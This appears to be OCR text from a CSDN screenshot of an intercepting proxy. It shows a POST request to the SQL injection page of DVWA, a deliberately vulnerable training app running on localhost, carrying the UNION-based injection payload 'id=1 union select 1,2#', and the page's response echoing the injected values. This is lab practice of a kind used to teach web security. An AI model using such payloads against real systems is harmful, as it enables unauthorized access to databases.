 请求
Raw Params Headers Hex
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: security=medium; PHPSESSID=irbi17ic2hauo151qo6i6un8q6
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-Forwarded-For: 127.0.0.1
19 Cache-Control: max-age=0
20
21 id=1 union select 1,2#&Submit=Submit
响应
Raw Headers Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,2#
First name: admin
Surname: admin
ID: 1 union select 1,2#
First name: 1
Surname: 2
More Information
https://www.securiteam.com/securityreviews/5
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/
https://owasp.org/www-community/attacks/SQL
https://bobby-tables.com/
CSDN @MS02423